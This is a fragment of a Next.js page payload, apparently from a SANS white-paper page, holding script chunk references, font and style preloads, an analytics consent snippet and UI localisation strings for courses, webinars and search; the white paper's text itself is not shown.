/3324-9625e4ba87f90da4.js\",\"4910\",\"static/chunks/4910-7c16c2544623f85b.js\",\"9664\",\"static/chunks/9664-a622fa8b052692b6.js\",\"3479\",\"static/chunks/3479-3e26315874f4c137.js\",\"7876\",\"static/chunks/7876-e8fb12478851828a.js\",\"2802\",\"static/chunks/2802-45e3c8d057631a7f.js\",\"7177\",\"static/chunks/app/layout-76e4b4a167ad026f.js\"],\"default\"]\n15:I[18663,[\"2270\",\"static/chunks/0ac02ab0-62864040bdc29293.js\",\"3811\",\"static/chunks/3811-1b9013713777dc85.js\",\"9180\",\"static/chunks/9180-8a73f59a122e5111.js\",\"7794\",\"static/chunks/7794-206598dc1df8cce6.js\",\"3324\",\"static/chunks/3324-9625e4ba87f90da4.js\",\"4589\",\"static/chunks/4589-4d264f7ade8ebf7f.js\",\"3479\",\"static/chunks/3479-3e26315874f4c137.js\",\"2802\",\"static/chunks/2802-45e3c8d057631a7f.js\",\"9909\",\"static/chunks/9909-bcbd1fc9e1babe4c.js\",\"8974\",\"static/chunks/app/page-788840661de1da4d.js\"],\"default\"]\n17:I[18204,[\"2270\",\"static/chunks/0ac02ab0-62864040bdc29293.js\",\"3811\",\"static/chunks/3811-1b9013713777dc85.js\",\"9180\",\"static/chunks/9180-8a73f59a122e5111.js\",\"7794\",\"static/chunks/7794-206598dc1df8cce6.js\",\"6103\",\"static/chunks/6103-6c72b6502c3307a9.js\",\"3324\",\"static/chunks/3324-9625e4ba87f90da4.js\",\"4910\",\"static/chunks/4910-7c16c2544623f85b.js\",\"9664\",\"static/chunks/9664-a622fa8b052692b6.js\",\"3479\",\"static/chunks/3479-3e26315874f4c137.js\",\"7876\",\"static/chunks/7876-e8fb12478851828a.js\",\"2802\",\"static/chunks/2802-45e3c8d057631a7f.js\",\"7177\",\"static/chunks/app/layout-76e4b4a167ad026f.js\"],\"ThemeProvider\"]\n18:I[83026,[\"2270\",\"static/chunks/0ac02ab0-62864040bdc29293.js\",\"3811\",\"static/chunks/3811-1b9013713777dc85.js\",\"9180\",\"static/chunks/9180-8a73f59a122e5111.js\",\"7794\",\"static/chunks/7794-206598dc1df8cce6.js\",\"6103\",\"static/chunks/6103-6c72b6502c3307a9.js\",\"3324\",\"static/chunks/3324-9625e4ba87f90da4.js\",\"4"])</script><script>self.__next_f.push([1,"910\",\"static/chunks/4910-7c16c2544623f85b.js\",\"9664\",\"static/chunks/9664-a622fa8b052692b6.js\",\"3479\",\"static/chunks/3479-3e26315874f4c137.js\",\"7876\",\"static/chunks/7876-e8fb12478851828a.js\",\"2802\",\"static/chunks/2802-45e3c8d057631a7f.js\",\"7177\",\"static/chunks/app/layout-76e4b4a167ad026f.js\"],\"SkipLinks\"]\n19:I[49582,[\"2270\",\"static/chunks/0ac02ab0-62864040bdc29293.js\",\"3811\",\"static/chunks/3811-1b9013713777dc85.js\",\"9180\",\"static/chunks/9180-8a73f59a122e5111.js\",\"7794\",\"static/chunks/7794-206598dc1df8cce6.js\",\"6103\",\"static/chunks/6103-6c72b6502c3307a9.js\",\"3324\",\"static/chunks/3324-9625e4ba87f90da4.js\",\"4910\",\"static/chunks/4910-7c16c2544623f85b.js\",\"9664\",\"static/chunks/9664-a622fa8b052692b6.js\",\"3479\",\"static/chunks/3479-3e26315874f4c137.js\",\"7876\",\"static/chunks/7876-e8fb12478851828a.js\",\"2802\",\"static/chunks/2802-45e3c8d057631a7f.js\",\"7177\",\"static/chunks/app/layout-76e4b4a167ad026f.js\"],\"default\"]\n1b:I[11366,[\"3811\",\"static/chunks/3811-1b9013713777dc85.js\",\"9180\",\"static/chunks/9180-8a73f59a122e5111.js\",\"3479\",\"static/chunks/3479-3e26315874f4c137.js\",\"8039\",\"static/chunks/app/error-4e07529f8d065264.js\"],\"default\"]\n1e:I[44526,[\"2270\",\"static/chunks/0ac02ab0-62864040bdc29293.js\",\"3811\",\"static/chunks/3811-1b9013713777dc85.js\",\"9180\",\"static/chunks/9180-8a73f59a122e5111.js\",\"7794\",\"static/chunks/7794-206598dc1df8cce6.js\",\"3324\",\"static/chunks/3324-9625e4ba87f90da4.js\",\"4589\",\"static/chunks/4589-4d264f7ade8ebf7f.js\",\"3479\",\"static/chunks/3479-3e26315874f4c137.js\",\"2802\",\"static/chunks/2802-45e3c8d057631a7f.js\",\"9909\",\"static/chunks/9909-bcbd1fc9e1babe4c.js\",\"8974\",\"static/chunks/app/page-788840661de1da4d.js\"],\"default\"]\n1f:I[51355,[\"2270\",\"static/chunks/0ac02ab0-62864040bdc29293.js\",\"3811\",\"static/chunks/3811-1b9013713777dc85.js\",\"9180\",\"static/chunks/9180-8a73f59a122e5111.js\",\"7794\",\"static/chunks/7794-206598dc1df8cce6.js\",\"3324\",\"static/chunks/3324-9625e4ba87f90da4.js\",\"4589\",\"static/chunks/4589-4d264f7ade8ebf7f.js\",\"3479\",\"static/chunks/3479-3e26315874f4c137.js\",\"2802\",\"static/chunks/2802-45e3c8d057631a7f.js\""])</script><script>self.__next_f.push([1,",\"9909\",\"static/chunks/9909-bcbd1fc9e1babe4c.js\",\"8974\",\"static/chunks/app/page-788840661de1da4d.js\"],\"\"]\n21:I[77109,[\"2270\",\"static/chunks/0ac02ab0-62864040bdc29293.js\",\"3811\",\"static/chunks/3811-1b9013713777dc85.js\",\"9180\",\"static/chunks/9180-8a73f59a122e5111.js\",\"7794\",\"static/chunks/7794-206598dc1df8cce6.js\",\"6103\",\"static/chunks/6103-6c72b6502c3307a9.js\",\"3324\",\"static/chunks/3324-9625e4ba87f90da4.js\",\"4910\",\"static/chunks/4910-7c16c2544623f85b.js\",\"9664\",\"static/chunks/9664-a622fa8b052692b6.js\",\"3479\",\"static/chunks/3479-3e26315874f4c137.js\",\"7876\",\"static/chunks/7876-e8fb12478851828a.js\",\"2802\",\"static/chunks/2802-45e3c8d057631a7f.js\",\"7177\",\"static/chunks/app/layout-76e4b4a167ad026f.js\"],\"FooterNavigation\"]\n27:I[26251,[\"2270\",\"static/chunks/0ac02ab0-62864040bdc29293.js\",\"3811\",\"static/chunks/3811-1b9013713777dc85.js\",\"9180\",\"static/chunks/9180-8a73f59a122e5111.js\",\"7794\",\"static/chunks/7794-206598dc1df8cce6.js\",\"6103\",\"static/chunks/6103-6c72b6502c3307a9.js\",\"3324\",\"static/chunks/3324-9625e4ba87f90da4.js\",\"4910\",\"static/chunks/4910-7c16c2544623f85b.js\",\"9664\",\"static/chunks/9664-a622fa8b052692b6.js\",\"3479\",\"static/chunks/3479-3e26315874f4c137.js\",\"7876\",\"static/chunks/7876-e8fb12478851828a.js\",\"2802\",\"static/chunks/2802-45e3c8d057631a7f.js\",\"7177\",\"static/chunks/app/layout-76e4b4a167ad026f.js\"],\"HeaderProvider\"]\n28:I[24153,[\"2270\",\"static/chunks/0ac02ab0-62864040bdc29293.js\",\"3811\",\"static/chunks/3811-1b9013713777dc85.js\",\"9180\",\"static/chunks/9180-8a73f59a122e5111.js\",\"7794\",\"static/chunks/7794-206598dc1df8cce6.js\",\"6103\",\"static/chunks/6103-6c72b6502c3307a9.js\",\"3324\",\"static/chunks/3324-9625e4ba87f90da4.js\",\"4910\",\"static/chunks/4910-7c16c2544623f85b.js\",\"9664\",\"static/chunks/9664-a622fa8b052692b6.js\",\"3479\",\"static/chunks/3479-3e26315874f4c137.js\",\"7876\",\"static/chunks/7876-e8fb12478851828a.js\",\"2802\",\"static/chunks/2802-45e3c8d057631a7f.js\",\"7177\",\"static/chunks/app/layout-76e4b4a167ad026f.js\"],\"Header\"]\n:HL[\"/_next/static/media/07f0d0991c204e49-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\""])</script><script>self.__next_f.push([1,"}]\n:HL[\"/_next/static/media/1c2b560656f22784-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/25e9b8f09a8d4ee4-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/442946fed64c2011-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/4f498a2054f9dc71-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/64d67560db5baada-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/794d29e41a12b5c4-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/a048339354d5408e-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/b036901809a398af-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/d644870e415613ec-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/39fa7475ea8093c6.css\",\"style\"]\n:HL[\"/_next/static/css/f60c4c18eaea2539.css\",\"style\"]\n:HL[\"/_next/static/css/10a162551269c449.css\",\"style\"]\n:HL[\"/_next/static/css/e965edbd63e954e3.css\",\"style\"]\n:HL[\"/_next/static/css/af60aad62f687494.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"68yNMBqjBKk_OPka3jhyx\",\"p\":\"\",\"c\":[\"\",\"white-papers\",\"35447\"],\"i\":false,\"f\":[[[\"\",{\"children\":[[\"slugs\",\"white-papers/35447\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/39fa7475ea8093c6.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/f60c4c18eaea2539.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/10a162551269c449.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[[\"slugs\",\"white-papers/35447\",\"c\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L5\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/e965edbd63e954e3.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/af60aad62f687494.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L6\",null,{\"children\":[\"$L7\",[\"$\",\"$L8\",null,{\"promise\":\"$@9\"}]]}]]}],{},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$La\",null,{\"children\":\"$Lb\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]],[\"$\",\"$Lc\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$d\",null,{\"fallback\":null,\"children\":\"$Le\"}]}]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$f\",[]],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"2:[\"$\",\"html\",null,{\"data-theme\":\"dark\",\"lang\":\"en-US\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"$L10\",null,{\"id\":\"optimizely-init\",\"strategy\":\"beforeInteractive\",\"dangerouslySetInnerHTML\":{\"__html\":\"\\n              window[\\\"optimizely\\\"] = window[\\\"optimizely\\\"] || [];\\n              const oneTrustCookie = document.cookie\\n                .split(';')\\n                .map(function(x) { return x.trim(); })\\n                .filter(function(x) { return x.startsWith('OptanonConsent'); })[0];\\n              if (!oneTrustCookie) {\\n                window[\\\"optimizely\\\"].push({ type: \\\"disable\\\" });\\n              } else {\\n                var optOutPreference = !decodeURIComponent(oneTrustCookie).includes('C0003:1');\\n                window[\\\"optimizely\\\"].push({ type: \\\"optOut\\\", isOptOut: optOutPreference });\\n              }\\n            \"}}],[\"$\",\"$L10\",null,{\"src\":\"https://cdn.optimizely.com/js/28081820005.js\",\"strategy\":\"beforeInteractive\"}]]}],[\"$\",\"$L11\",null,{\"gtmId\":\"GTM-5T9DW3B\"}],[\"$\",\"$L12\",null,{}],[\"$\",\"body\",null,{\"className\":\"__variable_71459b __variable_5c0054 __variable_9e78df\",\"children\":\"$L13\"}],[\"$\",\"$L14\",null,{}]]}]\n"])</script><script>self.__next_f.push([1,"b:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n7:null\n"])</script><script>self.__next_f.push([1,"13:[\"$\",\"$L15\",null,{\"locale\":\"en-US\",\"now\":\"$D2026-01-18T23:16:17.552Z\",\"timeZone\":\"UTC\",\"messages\":{\"facets\":{\"skillLevel\":\"Skill Level\",\"focusArea\":\"Focus Area\",\"role\":\"Role\",\"tags\":\"Tags\",\"topic\":\"Topic\",\"status\":\"Status\",\"language\":\"Language\",\"policyCategory\":\"Category\",\"date\":\"Date\",\"type\":\"Type\",\"format\":\"Format\",\"location\":\"Location\",\"noMatches\":\"No possible matches found, reset or adjust the filters to refine these.\"},\"carousel\":{\"controls\":{\"currentSlideIndexAria\":\"Slide {current} of {total}\",\"next\":\"Go to next slide\",\"prev\":\"Go to previous slide\"},\"slider\":{\"slideXofY\":\"Slide {current} of {total}\"}},\"profile\":{\"noUpcomingCoursesTitle\":\"No Upcoming Courses\"},\"common\":{\"close\":\"Close\",\"closeItem\":\"Close {item}\",\"loadMore\":\"Load more\",\"readMore\":\"Read more\",\"readLess\":\"Read less\",\"moreInfo\":\"More info\",\"showAll\":\"Show all\",\"day\":\"Day {day}\",\"by\":\"by\",\"for\":\"for\",\"courses\":\"{count, plural, =0 {No Courses} =1 {1 Course} other {# Courses}}\",\"cpesEvent\":\"{count, plural, =0 {No CPEs} =1 {1 CPE} other {# CPEs}} (Summit Only)\",\"cpes\":\"{count, plural, =0 {No CPEs} =1 {1 CPE} other {# CPEs}}\",\"tournaments\":\"{count, plural, =0 {No Tournaments} =1 {1 NetWars Tournament} other {# NetWars Tournaments}}\",\"hours\":\"{count, plural, =0 {0 Hours} =1 {1 Hour} other {# Hours}}\",\"days\":\"{count, plural, =0 {0 Days} =1 {1 Day} other {# Days}}\",\"labs\":\"{count, plural, =0 {No Labs} =1 {Labs: 1 Hands-On Lab} other {Labs: # Hands-On Labs}}\",\"durationDaysLabel\":\"(Instructor-Led)\",\"durationHoursLabel\":\"(Self-Paced)\",\"priceCourse\":\"{price} (Course)\",\"allDates\":\"All dates\",\"priceCertification\":\"{price} (Certification)\",\"plusXMore\":\"+ {count} more\",\"privacyPolicy\":\"Privacy Policy\",\"message\":\"message\",\"viewMoreFaqs\":\"View More FAQs\",\"relatedEvents\":\"Related events\",\"viewAllEvents\":\"View all events\",\"virtual\":\"Virtual\",\"authoredBy\":\"Authored by\",\"register\":\"Register\",\"webinar\":\"Webinar\",\"majorUpdates\":\"Major Updates\",\"search\":\"Search\",\"date\":{\"startsAt\":\"Starts {startDatePart} at {startTimePart} {tz}\",\"to\":\"{dateString}: {startTime} to {endTime} {tz}\"}},\"video\":{\"play\":\"Play video\",\"youtube\":{\"error\":\"Unable to load the video due to an issue with YouTube\"},\"modal\":{\"playButtonLabel\":\"Play video in modal\",\"title\":\"Video modal: watch the video\"}},\"cards\":{\"courseCard\":{\"buttonPrimaryLabel\":\"Register\",\"buttonSecondaryLabel\":\"View course details\",\"enrollInPerson\":\"Enroll In-Person\",\"enrollVirtual\":\"Enroll Virtual\",\"logInLabel\":\"Log in to register:\",\"quickViewLabel\":\"Quick view\",\"soldOut\":\"Sold out\",\"waitingList\":\"Join waiting list\",\"aiFocused\":\"AI-FOCUSED\"},\"webinarCard\":{\"ctaLabel\":\"View details\",\"cardType\":\"Webinar\"},\"eventCard\":{\"buttonPrimaryLabel\":\"Register\",\"buttonSecondaryLabel\":\"View event details\"},\"downloadCard\":{\"downloadExample\":\"Download example\",\"readAll\":\"Read Whitepaper\",\"readMore\":\"Read more about {title}\"},\"insightCard\":{\"authoredBy\":\"Authored by\",\"writtenBy\":\"Written By\",\"createdBy\":\"Created By\",\"features\":\"Features\",\"presentedBy\":\"Presented by\",\"typePodcast\":{\"typeTitle\":\"Podcast\",\"authorsLabel\":\"Features\",\"defaultImageAlt\":\"Podcast placeholder image\"},\"typePosterAndCheatSheet\":{\"typeTitle\":\"Poster and cheat sheet\",\"defaultImageAlt\":\"Poster and cheat sheet placeholder image\"},\"typeSummitPresentation\":{\"typeTitle\":\"Summit presentation\",\"defaultImageAlt\":\"Summit presentation placeholder image\"},\"typeWebinar\":{\"typeTitle\":\"Webinar\",\"defaultImageAlt\":\"Webinar placeholder image\"},\"typeWhitepaper\":{\"typeTitle\":\"Whitepaper\",\"defaultImageAlt\":\"Whitepaper placeholder image\"},\"typeBlog\":{\"typeTitle\":\"Blog\",\"defaultImageAlt\":\"Blog placeholder image\"},\"typeCourseSingle\":{\"typeTitle\":\"Course\",\"defaultImageAlt\":\"Course placeholder image\"},\"typeEventSingle\":{\"typeTitle\":\"Event\",\"defaultImageAlt\":\"Event placeholder image\"},\"typeCaseStudy\":{\"typeTitle\":\"Case Study\",\"defaultImageAlt\":\"Case study placeholder image\"},\"typeOpenSourceTools\":{\"typeTitle\":\"Open Source Tools\",\"defaultImageAlt\":\"Open Source Tools placeholder image\"},\"typePolicy\":{\"typeTitle\":\"Policy\",\"defaultImageAlt\":\"Policy placeholder image\"}},\"personCard\":{\"ctaLabel\":\"Learn more\",\"readMoreAbout\":\"Read more about {name}\"},\"learningPathsCard\":{\"ctaLabel\":\"Learn more\"},\"podcastCard\":{\"ctaLabel\":\"Listen now\",\"resourceType\":\"Podcast\",\"season\":\"Season {season}\"},\"scheduleCard\":{\"facilitatedBy\":\"Facilitated by\",\"moderatedBy\":\"Moderated by\",\"openToNonCourseLearners\":\"Open to non-course learners\",\"panelList\":\"Panelists\",\"presentedBy\":\"Presented by\",\"virtual\":\"Virtual\"},\"skillsCard\":{\"relatedRoleTitle\":\"Similar roles\",\"ctaLabel\":\"Explore learning path\"},\"whitepaperSplitContent\":{\"readMore\":\"Read more\",\"relatedWebinar\":\"Related Webcast\"}},\"form\":{\"downloadLabel\":\"Download\",\"requiredLabel\":\"Required\",\"sponsorsIntro\":\"The webinar is offered fre of charge through collaboration between SANS and its sponsor(s). If you prefer not to share your registration details with sponsor(s), a recorded webinar will be available approximately 30 days after its initial release through SANS archive. To access the recording, you will need to create a SANS account, but your information will not be shared with sponsors(s).\",\"sponsorsConsent\":\"I consent to sharing my information with SANS and the sponsor(s) listed below for this webinar. Registration information includes your name, title, organization, state, country, phone number and email address. Each organization will use your registration details in accordance with their respective privacy policies. You can review SANS's privacy policy bellow and the sponsors's privacy policies on their websites which are accessible by clicking on their logos below. By proceeding with registration you acknowledge and agree to these terms\",\"serverError\":\"Unable to process your request. Please try again later.\",\"successMessage\":\"Form submitted successfully\",\"submitNotice\":\"By providing this information, you agree to the processing of your personal data by SANS as described in our \u003clink\u003ePrivacy Policy\u003c/link\u003e.\",\"gdprNotice\":\"Please send me opportunities to become certified, learn new cyber skills, and find team training options.\",\"errors\":{\"required\":\"Field is required\",\"minLength\":\"Input is too short (minimium of 2 characters)\",\"maxLength\":\"Input is too long (maximum of 2000 characters)\",\"email\":\"Invalid email address\",\"phoneNumber\":\"Invalid phone number\"},\"webinar\":{\"registrationSuccess\":\"Thank you for registering!\"},\"labels\":{\"yes\":\"Yes\",\"no\":\"No\"},\"errorGeneric\":\"Unable to process your form request. Please try again later.\",\"standardFields\":{\"firstName\":{\"label\":\"First Name\"},\"lastName\":{\"label\":\"Last Name\"},\"email\":{\"label\":\"Your Email\"},\"jobTitle\":{\"label\":\"Job Title\"},\"organization\":{\"label\":\"Organization\"},\"country\":{\"label\":\"Country\",\"placeholder\":\"Select country\"},\"industry\":{\"label\":\"Industry\",\"placeholder\":\"Select industry\"},\"state\":{\"label\":\"US State\",\"placeholder\":\"Select state\"},\"phoneNumber\":{\"label\":\"Phone number\",\"date\":\"Please enter a valid date\"}},\"submit\":\"Submit\"},\"courses\":{\"jobRolesTitle\":\"Relevant Job Roles\",\"related\":{\"title\":\"Related Courses\",\"description\":\"Short description of the section to provide users context and value of the content being featured in this carousel.\",\"viewAll\":\"View all courses\",\"cta\":\"/cyber-security-courses\"},\"lister\":{\"heroTitle\":\"Search courses\"},\"filters\":{\"focusArea\":\"Focus Area\",\"status\":\"Status\",\"filterCourses\":\"Filter courses\"},\"scheduleTable\":{\"instructedBy\":\"Instructed by\",\"enrollCtaLabel\":\"Start enrolling\",\"filterLabels\":{\"date\":\"Date\",\"allDates\":\"All dates\",\"next30days\":\"Next 30 days\",\"next60days\":\"Next 60 days\",\"next6months\":\"Next 6 months\",\"next12months\":\"Next 12 months\",\"location\":\"Location\",\"trainingFormat\":\"Format\",\"focusArea\":\"Focus Area\",\"status\":\"Status\"},\"labels\":{\"courseScheduleList\":\"Schedule {timezone}\",\"dateAndTime\":\"Date \u0026 Time\",\"enrollmentOptions\":\"Registration Options\",\"enrollmentOptionsCtaMobile\":\"Registration Options\",\"fetchingSchedule\":\"Fetching schedule..\",\"loadMore\":\"Load more\",\"showAll\":\"Show all\",\"locationAndInstructor\":\"Location \u0026 instructor\",\"price\":\"Course price\",\"InPerson\":\"In-Person\",\"SelfPaced\":\"Self-Paced\",\"Virtual\":\"Virtual\",\"viewEventDetails\":\"View event details\",\"soldout\":\"Sold Out {modality}\",\"waitlist\":\"Join {modality} Waitlist\",\"onDemandPrice\":\"OnDemand Bundle +{price}\",\"certificationPrice\":\"Certification +{price}\"},\"modality\":{\"dateAndTime\":{\"onDemand\":{\"subtitle\":\"Self-Paced, 4 months access\",\"4MonthsAccess\":\"4 months access\",\"title\":\"OnDemand (Anytime)\"},\"selfPaced\":{\"title\":\"Anytime\"}},\"Ondemand\":\"Virtual (OnDemand)\",\"virtual\":\"Virtual (live)\",\"selfPaced\":\"Virtual (Self-paced)\"},\"title\":\"Course schedule \u0026 pricing\"},\"syllabus\":{\"textBlock\":{\"columnTitles\":{\"labs\":\"Labs\",\"topics\":\"Topics covered\"}},\"splitFixScroll\":{\"ctaLetterLabel\":\"Download the letter\",\"ctaSyllabusLabel\":\"Download full syllabus\"}}},\"events\":{\"types\":{\"Summit\":\"Summit\",\"TrainingEvent\":\"Training Event\"},\"register\":{\"free\":\"Free\"},\"filters\":{\"trackName\":\"Track Name\",\"trackType\":\"Track Type\",\"eventFormat\":\"Event Type\"},\"options\":{\"InPerson\":\"In-Person\",\"InPerson\u0026Virtual\":\"In-Person \u0026 Virtual\",\"Keynote\":\"Keynote\",\"NetWars\":\"NetWars\",\"Reception\":\"Reception\",\"Virtual\":\"Virtual\",\"Social\":\"Social\",\"Community\":\"Community\",\"Workshop\":\"Workshop\",\"Talk\":\"Talk\"}},\"faq\":{\"resetSearch\":\"Reset search\",\"noResults\":\"We couldn’t find a match for \\\"{term}\\\". Try searching again using different search terms\",\"placeholderText\":\"Search keywords or questions\"},\"lister\":{\"filters\":{\"labels\":{\"whitepapers\":\"Filter Whitepapers\",\"filterBlogs\":\"Filter blogs\",\"generic\":\"Filter\",\"event_single\":\"Filter events\",\"archived\":\"Archived\",\"upcoming\":\"In Progress \u0026 Upcoming\"},\"applyButton\":\"Apply filters\",\"backToFilters\":\"Back to filters\",\"buttonLabel\":\"Filter\",\"filterBy\":\"Filter by:\",\"filterDrawerTitle\":\"Filter by:\",\"filterCoursesDrawerTitle\":\"Filter courses\",\"reset\":\"Clear all filters\"},\"noResults\":{\"listerNothingFound\":\"No results found\",\"description\":\"Please try a different combination of filters and search again.\",\"title\":\"We couldn't find a match for your selection\"},\"quickFilters\":{\"title\":\"Recommended:\"},\"showing\":{\"of\":\"of\",\"prefix\":\"Showing\"},\"date\":{\"from\":\"From\",\"until\":\"Until\",\"today\":\"Today\"},\"sort\":{\"labels\":{\"relevance\":\"Relevance\",\"newestFirst\":\"Newest first\",\"oldestFirst\":\"Oldest first\",\"recency\":\"Recency\",\"role\":\"Role\",\"alphabeticalAZ\":\"Alphabetical A-Z\",\"alphabeticalZA\":\"Alphabetical Z-A\"},\"drawerTitle\":\"Sort and view by:\",\"mobileButtonLabel\":\"Sort and view\",\"show\":\"Show:\",\"sortBy\":\"Sort by:\",\"reset\":\"Reset\",\"submit\":\"Apply sorting\"},\"view\":{\"label\":\"View:\",\"grid\":\"Grid\",\"list\":\"List\"}},\"pagination\":{\"goTo\":\"Go to page {page}\",\"next\":\"Next\",\"previous\":\"Previous\"},\"heros\":{\"course\":{\"secondaryCta\":\"Course Preview\",\"primaryCta\":\"Register Now\",\"createdBy\":\"Course authored by:\"},\"download\":{\"c2MatrixEdition\":\"C2 Matrix Edition:\",\"communityEdition\":\"Community Edition:\",\"createdBy\":\"Created by:\",\"ctaLogIn\":\"Login to download\",\"ctaC2MatrixEdition\":\"Download C2 Matrix Edition\",\"ctaCommunityEdition\":\"Download Community Edition\",\"ctaGeneric\":\"Download\",\"lastUpdate\":\"Last updated\"},\"summitPresentation\":{\"downloadFile\":\"Download File\",\"presentedBy\":\"Presented by:\"},\"privacy\":{\"ctaDownloadFile\":\"Download PDF\",\"ctaDownloadDocument\":\"Download DOCX\",\"downloadFileLabel\":\"Download File:\",\"downloadDocumentLabel\":\"Download Document:\"},\"posters\":{\"downloadFile\":\"Download File\",\"publishedDate\":\"Published\"},\"whitepaper\":{\"downloadFile\":\"Download File\",\"sponsorsIntro\":\"This content is provided free of charge through collaboration between SANS and its sponsor(s). If you prefer not to share your contact details with the sponsor(s), you have the option of waiting approximately 30 days after the original publication date.  After 30 days, to download the content, you will be required to create a SANS account, but your information will not be shared with the sponsor(s).\",\"sponsorsConsent\":\" I consent to sharing my information with SANS and the sponsor(s) listed below for this paper. This information includes your name, title, organization, state, country, phone number and email address. Each organization will use your details in accordance with their respective privacy policies. You can review the SANS privacy policy below and the sponsors' privacy policies on their websites which are accessible by clicking on their logos below. By proceeding, you acknowledge and agree to these terms and the processing of your personal data by SANS as described in our Privacy Policy.\"},\"instructor\":{\"connectWith\":\"Connect with {name}\",\"specialities\":\"Specialities\",\"titleWithCompany\":\"{title} at {company}\"},\"podcast\":{\"features\":\"Features\",\"participants\":\"Participants\",\"published\":\"Published\",\"categories\":{\"cyberLeaders\":\"Cyber leaders\",\"waitJustAnInfoSec\":\"Wait just an Infosec\",\"cloudAce\":\"Cloud ace\",\"blueprint\":\"Blueprint\",\"trustMeIMCertified\":\"Trust me, I’m certified\",\"ouch_\":\"Ouch!\"}},\"webinar\":{\"login\":\"Login to register\",\"unavailable\":\"This webinar is currently unavailable. Please check back latter.\",\"join\":\"Join\",\"watch\":\"Watch\",\"testZoomConnection\":\"Registration Complete - Test Connection\",\"downloadPresentation\":\"Download Presentation\",\"type\":{\"technical-presentation\":\"Technical Presentation\",\"workshop\":\"Workshop\",\"solutions-forum\":\"Solutions Forum\",\"industry-research-presentation\":\"Industry Research Presentation\",\"panel-discussion\":\"Panel Discussion\",\"leadership-insights\":\"Leadership Insights\"}}},\"filterAndSort\":{\"mobileSortDrawerCtaLabel\":\"Sort and view\",\"mobileFilterDrawerCtaLabel\":\"Filter results\",\"sort\":{\"label\":\"Sort by:\",\"options\":{\"relevance\":\"Relevance\",\"recency\":\"Recency\"}},\"reset\":\"Clear all\",\"hitsPerPage\":{\"label\":\"Show:\"},\"filter\":{\"label\":\"Filter results\"}},\"navigation\":{\"breadcrumbs\":{\"label\":\"Breadcrumbs\",\"previousLevel\":\"Previous level\"},\"search\":{\"resultPage\":{\"title\":\"Search results\",\"nothingFoundForQuery\":\"No results found for “\u003cmark\u003e{query}\u003c/mark\u003e”, try again with a different search term.\"},\"results\":{\"heading\":\"Search results\"},\"globalSearch\":{\"suggested\":\"Suggested Searches\",\"quickLinks\":\"Suggested Links\",\"placeholder\":\"What are you looking for?\",\"resetSearch\":\"Clear all filters\",\"noFiltersAvailable\":\"No filters available\",\"noResultsFoundFor\":\"No results found for \\\"{query}\\\", try again with a different search term.\"},\"sortingTooltip\":\"Showing results for both Relevance and Recency: Newest to Oldest. Sort by Recency: Newest to Oldest only.\",\"error\":\"An error occurred while fetching search results, please try again later.\",\"closeSearchPanel\":\"Close search panel\",\"noResults\":\"No results found\",\"placeholderText\":\"Type to search..\",\"popularSearches\":\"Popular searches\",\"resetSearch\":\"Reset search\",\"searching\":\"searching..\",\"suggestedSearches\":\"Suggested Searches\",\"labels\":{\"course_landing_page\":\"Course\",\"course_listing_page\":\"Courses\",\"course_single_page\":\"Course\",\"default_page\":\"Page\",\"event_single\":\"Event\",\"focus_area_page\":\"Focus 